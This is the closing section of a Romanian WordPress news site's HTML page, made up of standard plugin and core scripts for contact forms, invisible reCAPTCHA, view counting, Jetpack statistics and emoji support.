</script><script>window.addEventListener( 'load', function() {
document.querySelectorAll( 'link' ).forEach( function( e ) {'not all' === e.media && e.dataset.media && ( e.media = e.dataset.media, delete e.dataset.media );} );
var e = document.getElementById( 'jetpack-boost-critical-css' );
e && ( e.media = 'not all' );
} );</script><script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script><script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script><script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script><script type="text/javascript" src="https://www.infopress.tv/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script><script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 09:42:53+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n == 0 || n % 100 >= 2 && n % 100 <= 19) ? 1 : 2);","lang":"ro"},"This contact form is placed in the wrong place.":["Acest formular de contact este plasat \u00eentr-un loc gre\u0219it."],"Error:":["Eroare:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script><script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
"api": {
"root": "https:\/\/www.infopress.tv\/wp-json\/",
"namespace": "contact-form-7\/v1"
},
"cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script><script type="text/javascript" src="https://www.infopress.tv/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script><script type="text/javascript" id="wp-postviews-cache-js-extra">
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https://www.infopress.tv/wp-admin/admin-ajax.php","nonce":"18cd72efd9","post_id":"37056"};
//# sourceURL=wp-postviews-cache-js-extra
/* ]]> */
</script><script type="text/javascript" src="https://www.infopress.tv/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.78" id="wp-postviews-cache-js"></script><script type="text/javascript" id="google-invisible-recaptcha-js-before">
/* <![CDATA[ */
var renderInvisibleReCaptcha = function() {
for (var i = 0; i < document.forms.length; ++i) {
var form = document.forms[i];
var holder = form.querySelector('.inv-recaptcha-holder');
if (null === holder) continue;
holder.innerHTML = '';
(function(frm){
var cf7SubmitElm = frm.querySelector('.wpcf7-submit');
var holderId = grecaptcha.render(holder,{
'sitekey': '6Ld8OBMaAAAAAIqWyUYEpjvBrtBMEg6MSmRFowxy', 'size': 'invisible', 'badge' : 'bottomright',
'callback' : function (recaptchaToken) {
if((null !== cf7SubmitElm) && (typeof jQuery != 'undefined')){jQuery(frm).submit();grecaptcha.reset(holderId);return;}
HTMLFormElement.prototype.submit.call(frm);
},
'expired-callback' : function(){grecaptcha.reset(holderId);}
});
if(null !== cf7SubmitElm && (typeof jQuery != 'undefined') ){
jQuery(cf7SubmitElm).off('click').on('click', function(clickEvt){
clickEvt.preventDefault();
grecaptcha.execute(holderId);
});
}
else
{
frm.onsubmit = function (evt){evt.preventDefault();grecaptcha.execute(holderId);};
}
})(form);
}
};
//# sourceURL=google-invisible-recaptcha-js-before
/* ]]> */
</script><script type="text/javascript" async defer src="https://www.google.com/recaptcha/api.js?onload=renderInvisibleReCaptcha&amp;render=explicit&amp;hl=ro" id="google-invisible-recaptcha-js"></script><script type="text/javascript" src="https://www.infopress.tv/wp-content/themes/goodnews5/js/plugins.js?ver=1.0" id="plugins-js"></script><script type="text/javascript" id="Momizat-main-js-js-extra">
/* <![CDATA[ */
var momAjaxL = {"url":"https://www.infopress.tv/wp-admin/admin-ajax.php","nonce":"b1a08c6a4f","success":"check your email to complete subscription","error":"Already subscribed","error2":"Email invalid","werror":"Enter a valid city name.","nomore":"No More Posts","homeUrl":"https://www.infopress.tv","viewAll":"View All","noResults":"Sorry, no posts matched your criteria","bodyad":""};
//# sourceURL=Momizat-main-js-js-extra
/* ]]> */
</script><script type="text/javascript" src="https://www.infopress.tv/wp-content/themes/goodnews5/js/main.js?ver=1.0" id="Momizat-main-js-js"></script><script type="text/javascript" src="https://www.infopress.tv/wp-content/themes/goodnews5/js/jquery.prettyPhoto.js?ver=1.0" id="prettyphoto-js"></script><script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"187710293","post":"37056","tz":"2","srv":"www.infopress.tv","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "187710293", "37056" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script><script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script><script defer type="text/javascript" src="https://www.infopress.tv/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762995322" id="akismet-frontend-js"></script><script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.infopress.tv/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script></body>
</html><!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->
<!-- WP Fastest Cache file was created in 1.819 seconds, on 22 January 2026 @ 21:33 --><!-- need to refresh to see cached version -->